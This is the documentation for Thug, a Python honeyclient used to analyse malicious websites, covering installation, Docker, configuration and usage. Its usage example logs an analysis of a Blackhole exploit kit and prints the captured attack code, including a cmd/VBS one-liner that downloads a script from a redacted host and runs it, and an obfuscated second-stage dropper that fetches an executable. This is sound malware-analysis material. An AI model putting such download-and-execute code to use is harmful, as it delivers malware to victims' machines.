# **Thug Documentation**

*Release 6.6*

**Angelo Dell'Aera**

**Apr 25, 2024**

# **CONTENTS**



#### **CHAPTER**

# **INTRODUCTION**

<span id="page-4-0"></span>[Thug](https://github.com/buffer/thug) is a Python low-interaction honeyclient based on an hybrid static/dynamic analysis approach.

Thug provides a DOM implementation which is (almost) compliant with W3C DOM Core, HTML, Events, Views and Style specifications (Level [1](#page-4-1), 2 and partially 3).<sup>1</sup>

Thug makes use of the Google V8 Javascript engine<sup>[2](#page-4-2)</sup> wrapped through STPyV8<sup>[3](#page-4-3)</sup> in order to analyze malicious Javascript code and of the Libemu library<sup>[4](#page-4-4)</sup> wrapped through Pylibemu<sup>[5](#page-4-5)</sup> in order to detect and emulate shellcodes.

Currently 10 Internet Explorer (Windows XP, Windows 2000, Windows 7, Windows 10), 24 Chrome (Windows XP, Windows 7, MacOS X, Android 4.0.3, Android 4.0.4, Android 4.1.2, Linux, iOS 7.1, iOS 7.1.1, iOS 7.1.2, iOS 8.0.2, iOS 8.1.1, iOS 8.4.1, iOS 9.0.2), 4 Firefox (Windows XP, Windows 7, Linux) and 6 Safari (Windows XP, Windows 7, MacOS X, iOS 7.0.4, iOS 8.0.2, iOS 9.1) personalities are emulated and about 90 vulnerability modules (ActiveX controls, core browser functionalities, browser plugins) are provided.

<span id="page-4-1"></span><sup>1</sup> [W3C DOM Specifications](http://www.w3.org/TR/#tr_DOM)

<span id="page-4-2"></span><sup>&</sup>lt;sup>2</sup> [Google V8](http://code.google.com/p/v8/) is Google's open source JavaScript engine. V8 is written in C++ and is used in Google Chrome, the open source browser from Google. V8 implements ECMAScript as specified in ECMA-262, 3rd edition, and runs on Windows XP and Vista, Mac OS X 10.5 (Leopard), and Linux systems that use IA-32 or ARM processors. V8 can run standalone, or can be embedded into any C++ application.

<span id="page-4-3"></span><sup>&</sup>lt;sup>3</sup> [STPyV8](https://github.com/cloudflare/stpyv8/) is a Python wrapper for the Google V8 engine. STPyV8 acts as a bridge between the Python and JavaScript objects and supports the Google V8 engine in Python scripts.

<span id="page-4-4"></span> $4^{\text{T}}$ [Libemu](http://libemu.carnivore.it/) is a small library written in C offering basic x86 emulation and shellcode detection using GetPC heuristics. It is designed to be used within network intrusion/prevention detections and honeypots.

<span id="page-4-5"></span><sup>5</sup> [Pylibemu](https://github.com/buffer/pylibemu) is a Libemu Cython wrapper

### **CHAPTER**

### **TWO**

# **BUILD AND INSTALL**

# <span id="page-6-1"></span><span id="page-6-0"></span>**2.1 Requirements**

### **2.1.1 Python**

Python 3.9+ is required in order to properly run Thug. You may be lucky running it with previous versions but please consider such versions are not supported. Please do not report issues in such case. Python source code can be downloaded at [http://www.python.org.](http://www.python.org)

**Python support**

**Thug 0.10.6 is the last version supporting Python 2.7**

**Thug 3.1 is the last version supporting Python 3.6**

**Thug 3.9 is the last version supporting Python 3.7**

**Thug 5.7 is the last version supporting Python 3.8**

### **2.1.2 Google V8**

V8 is Google's open source high-performance JavaScript and WebAssembly engine, written in C++. It is used in Chrome and in Node.js, among others. It implements ECMAScript and WebAssembly, and runs on Windows 7 or later, macOS 10.12+, and Linux systems that use x64, IA-32, ARM, or MIPS processors. V8 can run standalone, or can be embedded into any C++ application.

STPyV8 [\(https://github.com/cloudflare/stpyv8/\)](https://github.com/cloudflare/stpyv8/) is a Python/C++ wrapper that allows interoperability between Python 3 and JavaScript running Google's V8 engine. STPyV8 is a fork of the original PyV8 project, with code changed to work with the latest V8 engine and Python 3. STPyV8 links with Google V8 built as a static library. Currently the library builds on Linux, MacOS and Microsoft Windows.

Recent Thug versions support just Python 3.9+. If you are installing a recent Thug version (and you should really do that) you'll end up installing STPyV8 with no further action required.

#### **Python 2 (DEPRECATED)**

If you have some very good reasons to avoid moving to Python 3 be aware that Thug 0.10.6 is the last version supporting Python 2.7. In such case you have to install PyV8. Please consider that PyV8 is not maintained so you could experience issues. Please do not report related issues.

In order to properly install Google V8 and PyV8 please follow the procedure described below.

\$ git clone https://github.com/buffer/pyv8.git \$ cd pyv8 ~/pyv8 \$ python setup.py build ~/pyv8 \$ sudo python setup.py install

### **2.1.3 Graphviz/PyGraphviz (optional)**

Graphviz homepage is located at [http://www.graphviz.org/.](http://www.graphviz.org/)

Graphviz is open source graph visualization software. Graph visualization is a way of representing structural information as diagrams of abstract graphs and networks. It has important applications in networking, bioinformatics, software engineering, database and web design, machine learning, and in visual interfaces for other technical domains.

Packages for most Linux distributions are available.

PyGraphviz is needed just if you need analysis network graphs generation otherwise you can safely live without it. In order to install PyGraphviz just run

```
$ pip install 'thug[exploitgraph]'
```
#### **2.1.4 MongoDB (optional)**

MongoDB homepage is located at [http://www.mongodb.org.](http://www.mongodb.org)

Packages for most Linux distributions are available.

#### **2.1.5 RabbitMQ (optional)**

RabbitMQ homepage is located at [http://www.rabbitmq.com/.](http://www.rabbitmq.com/) RabbitMQ is a high-performance AMQP-compliant message broker written in Erlang and it's needed just if you want to play with Thug distributed mode.

Packages for most Linux distributions are available.

# <span id="page-7-0"></span>**2.2 Thug installation**

Starting from Thug 0.8.0, Thug is installable through pip with the following procedure

pip install thug

If you experience issues related to ssdeep while installing Thug as shown before, try the following command before reporting the issue

```
export BUILD_LIB=1
pip install thug
```
Alternatively you can clone the Thug repository and execute

```
$ cd thug
$ pip install .
```
The procedure will install the dependencies not already mentioned in the previous sections so you should take care of installing them before actually installing Thug.

#### **CHAPTER**

### **THREE**

# **DOCKER**

<span id="page-8-0"></span>If you want to run up a quick instance of Thug on a couple of malicious web sites or try it out but just lack the knowledge and/or time to install it, an alternative exists. Thanks to Docker you can run Thug up in a matter of minutes.

Currently there exist a few docker images in the Docker Hub ready to run.

Docker is a platform for developers and sysadmins to develop, ship, and run applications. Docker lets you quickly assemble applications from components and eliminates the friction that can come when shipping code. Docker lets you get your code tested and deployed into production as fast as possible.

Docker consists of:

- The Docker Engine a lightweight and powerful open source container virtualization technology combined with a work flow for building and containerizing your applications.
- Docker Hub a SaaS service for sharing and managing application stacks.

# <span id="page-8-1"></span>**3.1 Installation**

Please refer to <http://docs.docker.com/installation/#installation> for instructions on how to install Docker on your system.

For instance on Debian/Ubuntu systems you just need to run the following commands

```
$ sudo apt-get update
$ sudo apt-get install docker.io
```
After Docker is properly installed you can proceed with the Thug installation. Get the dockerized Thug from the Honeynet Project's Docker repository at <https://hub.docker.com/r/thughoneyclient/thug>

Thug will be installed in the directory */opt/thug*. To run it just execute *python /opt/thug/src/thug.py [options] URL*.

Download the latest stable container

\$ docker pull thughoneyclient/thug

Then mount your host ~/logs dir and enable it to keep the logs on the host

```
$ docker run -it -v ~/logs:/logs buffer/thug
```
Test the dockerized Thug inside the container analyzing 20 random samples

```
$ for item in $(find /opt/thug/samples/ -type f | xargs shuf -e |tail -n 20); do python /
˓→opt/thug/src/thug.py -l $item; done
```
If everything works fine just enjoy your new Thug instance!

#### **CHAPTER**

# **CONFIGURATION**

# <span id="page-10-1"></span><span id="page-10-0"></span>**4.1 Configuration files**

Starting from Thug v5.5, configuration files are not automatically created during the installation procedure. The default configuration files folder *thug/conf* is included in the Thug package. If you don't need to change the default configuration files no further action is required on your side.

If you need to modify the default configuration you have to take care of creating a configuration folder, recursively copying the content of the folder *thug/conf* into such folder and modifying the configuration files as you need.

Two options are available for the configuration folder. If you want to create a configuration to be used just by a single user use the following folders (folder naming is compliant with appdirs)

```
Linux /home/<user>/.config/thug
MacOS X /Users/<user>/Library/Application Support/thug
```
If you want to create a global configuration use the folder */etc/thug/* instead.

Be aware that Thug attempts to use the folder */etc/thug/* at first. If such attempt fails, Thug reverts to the current user configuration folder. If the current user configuration folder does not exist, Thug reverts to the default configuration files included in the package.

Be aware that the installation procedure does not overwrite neither the user configuration folder nor the global configuration folder so a Thug reinstall/update will not overwrite your configuration files, if any.

# <span id="page-10-2"></span>**4.2 HoneyAgent (optional)**

HoneyAgent is a Java agent library that creates a sandbox for Java applications and applets. It uses the JVMTI as well as the JNI to intercept class loading and function calls.

During runtime HoneyAgent traces function calls performed by the analyzed application. It shows which class calls which function with which parameters. Reflected function calls are translated to the original function names for simpler reading.

HoneyAgent provides simple means to hook individual Java functions e.g. to provide fake values to the analyzed application. These hooks are caller sensitive, so that default JRE classes can still function properly. The process of class loading is also intercepted to identify invalid bytecode and optionally make changes to get the class running within the observed environment.

To sandbox the application, file accesses are redirected to a jailed environment. Furthermore, Java properties as well as environment variables are faked due to according Java function hooks.

HoneyAgent source code can be downloaded at

#### [https://bitbucket.org/fkie\\_cd\\_dare/honeyagent](https://bitbucket.org/fkie_cd_dare/honeyagent)

It is HIGHLY suggested to run HoneyAgent in a dedicated VM because there exists the possibility a sample could circumvent the sandbox and compromise the machine. In such case please consider that a OVA is available (and already configured) at

<https://www.dropbox.com/s/qieyfe97qvh7pjp/Honeyagent-r2.ova>

Login : thug Password: thug

In order to configure Thug to submit applets for analysis to HoneyAgent edit the configuration file *thug.conf* as shown later.



Please note that if the file *thug.conf* does not exists Thug will assume you do not want to submit applets to HoneyAgent. Alternatively you can disable the HoneyAgent support through command line even if the file *thug.conf* exists (option -N or –no-honeyagent).

This configuration instructs Thug to send the applet to analyze to the server whose IP address is 192.168.56.101 (please verify your network configuration and modify it accordingly) listening on port 8000/tcp.

In order to enable this service run this commands on the HoneyAgent machine

thug@honeyagent:~\$ cd honeyagent/HoneyDaemon/ thug@honeyagent:~/honeyagent/HoneyDaemon\$ python daemon.py run.ini HoneyAgent daemon running on port 8000

After the service is enabled and properly configured you should be able to automatically analyze applets like shown later.

```
buffer@rigel ~ $ thug http://192.168.0.100:8080/1
[2014-07-07 23:50:53] [window open redirection] about:blank -> http://192.168.0.100:8080/
\rightarrow1
[2014-07-07 23:50:53] [HTTP Redirection (Status: 302)] Content-Location: http://192.168.
˓→0.100:8080/1 --> Location: http://192.168.0.100:8080/1/
[2014-07-07 23:50:53] [HTTP] URL: http://192.168.0.100:8080/1/ (Status: 200, Referrer:␣
˓→None)
[2014-07-07 23:50:53] [HTTP] URL: http://192.168.0.100:8080/1/ (Content-type: text/html,␣
˓→MD5: 514658fc397a7f227bd0d3e11b22c428)
[2014-07-07 23:50:53] <applet archive="qqNqSoke.jar" code="BTrJ.class" height="1" width=
\rightarrow"1"></applet>
[2014-07-07 23:50:53] [Navigator URL Translation] qqNqSoke.jar --> http://192.168.0.
˓→100:8080/1/qqNqSoke.jar
[2014-07-07 23:50:53] [applet redirection] http://192.168.0.100:8080/1/ -> http://192.
˓→168.0.100:8080/1/qqNqSoke.jar
[2014-07-07 23:50:53] [HTTP] URL: http://192.168.0.100:8080/1/qqNqSoke.jar (Status: 200,␣
˓→Referrer: http://192.168.0.100:8080/1/)
[2014-07-07 23:50:53] [HTTP] URL: http://192.168.0.100:8080/1/qqNqSoke.jar (Content-
˓→type: application/octet-stream, MD5: 1b3354f594522ff32791c278f50f2efa)
[2014-07-07 23:50:56] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Sample submitted
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Dropped sample␣
˓→uAzpYJRZ.exe
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Dropped sample␣
˓→IixfXAb.class
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Dropped sample␣
```

```
˓→ArIBNUkvAi.dat
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Yara heuristics␣
˓→rule CreatesNewProcess match
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Yara heuristics␣
˓→rule WritesMZFile match
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Yara heuristics␣
˓→rule WritesExeFile match
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Yara heuristics␣
˓→rule LocalFileAccess match
[2014-07-07 23:50:57] [HoneyAgent][1b3354f594522ff32791c278f50f2efa] Yara heuristics␣
˓→rule RestrictedPropertyAccess match
[2014-07-07 23:50:57] Saving log analysis at /tmp/thug/logs/
˓→97ae3a4c476f3efab64b70b26b0f7b57/20140707235053
buffer@rigel ~ $ cd /tmp/thug/logs/97ae3a4c476f3efab64b70b26b0f7b57/20140707235053/
˓→analysis/honeyagent/
buffer@rigel /tmp/thug/logs/97ae3a4c476f3efab64b70b26b0f7b57/20140707235053/analysis/
˓→honeyagent $ ls -lhR
.:
total 668K
-rw-r--r-- 1 buffer buffer 665K Jul 7 23:50 1b3354f594522ff32791c278f50f2efa.json
drwxr-xr-x 2 buffer buffer 66 Jul 7 23:50 dropped
./dropped:
total 92K
-rw-r--r-- 1 buffer buffer 110 Jul 7 23:50 ArIBNUkvAi.dat
-rw-r--r-- 1 buffer buffer 9.2K Jul 7 23:50 IixfXAb.class
-rw-r--r-- 1 buffer buffer 73K Jul 7 23:50 uAzpYJRZ.exe
buffer@rigel /tmp/thug/logs/97ae3a4c476f3efab64b70b26b0f7b57/20140707235053/analysis/
˓→honeyagent $ cd dropped/
buffer@rigel /tmp/thug/logs/97ae3a4c476f3efab64b70b26b0f7b57/20140707235053/analysis/
˓→honeyagent/dropped $ file *
ArIBNUkvAi.dat: ASCII text
IixfXAb.class: compiled Java class data, version 45.3
uAzpYJRZ.exe: PE32 executable (GUI) Intel 80386, for MS Windows
```
#### **CHAPTER**

### **FIVE**

### **USAGE**

# <span id="page-14-1"></span><span id="page-14-0"></span>**5.1 Basic usage**

Let's start our Thug tour by taking a look at the options it provides.

```
~\sim~ $ thug -h
Synopsis:
   Thug: Pure Python honeyclient implementation
Usage:
   thug [ options ] url
Options:
   -h, --help Display this help information
   -V, --version Display Thug version
   -i, --list-ua Display available user agents
   -u, --useragent= Select a user agent (use option -b for values,
˓→default: winxpie60)
  -e, --events= Enable comma-separated specified DOM events handling
   -w, --delay= Set a maximum setTimeout/setInterval delay value (in␣
˓→milliseconds)
   -n, --logdir= Set the log output directory
   -o, --output= Log to a specified file
   -r, --referer Specify a referer
   -p, --proxy= Specify a proxy (see below for format and supported␣
\rightarrowschemes)
   -m, --attachment Set the attachment mode
  -1, --local Analyze a locally saved page
   -x, --local-nofetch Analyze a locally saved page and prevent remote␣
˓→content fetching
  -v, --verbose Enable verbose mode
   -d, --debug Enable debug mode
   -q, --quiet Disable console logging
  -g, --http-debug Enable HTTP debug mode
   -t, --threshold Maximum pages to fetch
   -j, --extensive Extensive fetch of linked pages
   -O, --connect-timeout Set the connect timeout (in seconds, default: 10␣
\rightarrowseconds)
   -T, --timeout= Set the analysis timeout (in seconds, default: 600␣
 ˓→seconds)
```
-c, --broken-url Set the broken URL mode -z, --web-tracking Enable web client tracking inspection -b, --async-prefetch Enable async prefetching mode -k, --no-honeyagent Disable HoneyAgent support -a, --image-processing Enable image processing analysis Plugins:  $\rightarrow$ 1.0) -P, --no-adobepdf Disable Adobe Acrobat Reader plugin  $\rightarrow$  64.0) -R, --no-shockwave Disable Shockwave Flash plugin -K, --no-javaplugin Disable Java plugin -N, --no-silverlight Disable SilverLight plugin Classifiers: ˓<sup>→</sup>classifier rule files ˓<sup>→</sup>classifier rule files ˓<sup>→</sup>classifier rule files ˓<sup>→</sup>classifier rule files ˓<sup>→</sup>sample classifier rule files ˓<sup>→</sup>filter files ˓<sup>→</sup>filter files ˓<sup>→</sup>filter files ˓<sup>→</sup>filter files ˓<sup>→</sup>sample filter files Logging: -F, --file-logging Enable file logging mode (default: disabled) -Z, --json-logging Enable JSON logging mode (default: disabled) ˓<sup>→</sup>(format: host:port) -Y, --no-code-logging Disable code logging

-E, --awis Enable AWS Alexa Web Information Service (AWIS) -A, --adobepdf= Specify the Adobe Acrobat Reader version (default: 9. -S, --shockwave= Specify the Shockwave Flash version (default: 10.0. -J, --javaplugin= Specify the JavaPlugin version (default: 1.6.0.32) -L, --silverlight Specify SilverLight version (default: 4.0.50826.0) --htmlclassifier= Specify a list of additional (comma separated) HTML␣ --urlclassifier= Specify a list of additional (comma separated) URL␣ --jsclassifier= Specify a list of additional (comma separated) JS␣ --vbsclassifier= Specify a list of additional (comma separated) VBS<sub></sub> --sampleclassifier= Specify a list of additional (comma separated)␣ --htmlfilter= Specify a list of additional (comma separated) HTML␣ --urlfilter= Specify a list of additional (comma separated) URL␣ --jsfilter= Specify a list of additional (comma separated) JS␣ --vbsfilter= Specify a list of additional (comma separated) VBS␣ --samplefilter= Specify a list of additional (comma separated)␣

-G, --elasticsearch-logging Enable ElasticSearch logging mode (default: disabled) -D, --mongodb-address= Specify address and port of the MongoDB instance␣

-U, --no-cert-logging Disable SSL/TLS certificate logging

#### Proxy Format:

scheme://[username:password@]host:port (supported schemes: http, socks4, socks5,.

(continues on next page)

(continued from previous page)

˓<sup>→</sup>socks5h)

Before diving deep into details let's take a look at the available personalities





Let's start with a first basic real-world example: a Blackhole exploit kit.

```
1 \sim $ thug "http://[omitted]/main.php?page=8c6c59becaa0da07"
2 [2012-07-02 19:15:20] [HTTP] URL: http://[omitted]/main.php?page=8c6c59becaa0da07␣
   ˓→(Status: 200, Referrer: None)
          3 [2012-07-02 19:15:20] <applet archive="Ryp.jar" code="sIda.sIda"><param name="b"␣
   \rightarrowvalue=
   ˓→"56:14:14:19:27:50:50:6:56:47:66:47:33:19:22:48:11:33:49:66:11:14:50:48:49:19:56:19:46:67:24:0:12:1:60:61:70:11:24:12
   →"></param></applet>
          4 [2012-07-02 19:15:20] [Navigator URL Translation] Ryp.jar --> http://[omitted]/
   \rightarrowRyp.jar
          5 [2012-07-02 19:15:22] [HTTP] URL: http://[omitted]/Ryp.jar (Status: 200,␣
   ˓→Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
6 [2012-07-02 \t19:15:23] Saving applet Ryp.jar
\tau | [2012-07-02 19:15:24] ActiveXObject: msxml2.xmlhttp
          [2012-07-02 19:15:24] ActiveXObject: acropdf.pdf
\overline{\phantom{0}} [2012-07-02 19:15:24] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
10 [2012-07-02 19:15:24] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
\text{11} [2012-07-02 19:15:24] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
12 [2012-07-02 19:15:24] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
13 [2012-07-02 19:15:24] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
14 [2012-07-02 19:15:24] ActiveXObject: shockwaveflash.shockwaveflash.10
15 [2012-07-02 19:15:24] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (adodb.
   \rightarrowstream)
16 [2012-07-02 19:15:24] ActiveXObject: adodb.stream
17 [2012-07-02 19:15:24] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (Shell.
   \rightarrowApplication)
18 [2012-07-02 19:15:24] ActiveXObject: shell.application
19 [2012-07-02 19:15:24] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (msxml2.
   \rightarrowXMLHTTP)
20 [2012-07-02 19:15:24] ActiveXObject: msxml2.xmlhttp
21 [2012-07-02 19:15:24] [Microsoft XMLHTTP ActiveX] Fetching from URL http://
   ˓→[omitted]/w.php?f=b081d&e=2
22 [2012-07-02 19:15:27] [HTTP] URL: http://[omitted]/w.php?f=b081d&e=2 (Status: 200,
   ˓→ Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
23 [2012-07-02 19:15:29] [Microsoft XMLHTTP ActiveX] Saving File:␣
   ˓→d328b5a123bce1c0d20d763ad745303a
24 [2012-07-02 19:15:29] [Microsoft XMLHTTP ActiveX] send
25 [2012-07-02 19:15:29] [Adodb.Stream ActiveX] open
26 [2012-07-02 19:15:29] [Adodb.Stream ActiveX] Write
27 [2012-07-02 19:15:29] [Adodb.Stream ActiveX] SaveToFile (.//..//a2ffcd1.exe)
28 [2012-07-02 19:15:29] [Adodb.Stream ActiveX] Close
29 [2012-07-02 19:15:29] [Shell.Application ActiveX] ShellExecute command: .//..//
   ˓→a2ffcd1.exe
30 [2012-07-02 19:15:29] [Navigator URL Translation] ./data/ap1.php?f=b081d --> ␣
   ˓→http://[omitted]/data/ap1.php?f=b081d
31 [2012-07-02 19:15:36] [HTTP] URL: http://[omitted]/data/ap1.php?f=b081d (Status:␣
                                                                            (continues on next page)
```

```
˓→200, Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
32 [2012-07-02 19:15:36] Microsoft Internet Explorer HCP Scheme Detected
33 [2012-07-02 19:15:36] Microsoft Windows Help Center Malformed Escape Sequences␣
   \rightarrowIncorrect Handling
_{34} [2012-07-02 19:15:36] [AST]: Eval argument length > 6435 [2012-07-02 19:15:36] [Windows Script Host Run] Command:
36 cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://
   ˓→[omitted]/data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
   ˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
   ˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
   ˓→+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
37
38 [2012-07-02 19:15:36] [Windows Script Host Run - Stage 1] Code:
39 cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","http://
   ˓→[omitted]/data/hcp_vbs.php?f=b081d&d=0",false:.send():Set A = CreateObject("Scripting.
   ˓→FileSystemObject"):Set D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine␣
   ˓→.responseText:End With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2)␣
   ˓→+ "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs && taskkill /F /IM helpctr.exe
40 [2012-07-02 19:15:36] [Windows Script Host Run - Stage 1] Downloading from URL␣
   →http://[omitted]/data/hcp_vbs.php?f=b081d&d=0
41 [2012-07-02 19:15:37] [HTTP] URL: http://[omitted]/data/hcp_vbs.php?f=b081d&d=0␣
   ˓→(Status: 200, Referrer: http://[omitted]/main.php?page=8c6c59becaa0da07)
42 [2012-07-02 19:15:37] [Windows Script Host Run - Stage 1] Saving file.
   ˓→d26b9b1a1f667004945d1d000cf4f19e
43 [2012-07-02 19:15:37] [Windows Script Host Run - Stage 2] Code:
44 w=3000: x=200: y=1: z=false: a = "http://[omitted]/w.php?e=5&f=b081d":Set e = a˓→Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b =␣
   \rightarrowf & "\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c =\rightarrow˓→CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("ertS.BDODA
   \leftrightarrow") & "am")
